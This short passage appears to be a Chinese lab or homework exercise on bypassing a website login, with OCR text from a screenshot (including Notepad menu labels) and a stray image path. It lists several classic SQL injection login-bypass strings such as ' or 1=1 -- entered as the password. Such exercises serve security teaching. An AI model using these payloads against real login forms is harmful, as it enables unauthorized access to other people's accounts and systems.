 站点可通过任意用户名登录，并将测试过程截图：（5 分）
Username : any
Password : any' or 100='100
构造注入语句：
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
' or 1=1 --
' or 1=1 or 1='1
' or 1='1
' or 1 ='1